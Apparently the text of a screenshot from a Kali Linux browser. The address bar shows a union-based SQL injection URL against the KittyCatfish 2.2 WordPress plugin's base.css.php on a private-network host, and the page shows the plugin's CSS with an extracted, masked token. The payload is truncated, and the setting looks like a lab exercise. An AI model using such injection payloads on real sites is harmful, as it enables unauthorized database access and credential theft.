 Mozilla Firefox (Private Browsing)
http://172.16.0.11/ × http://172.1...LIMIT%200,1) ×
172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT GROU
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
left: 50%;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}
/* Custom Ad CSS */
token: *************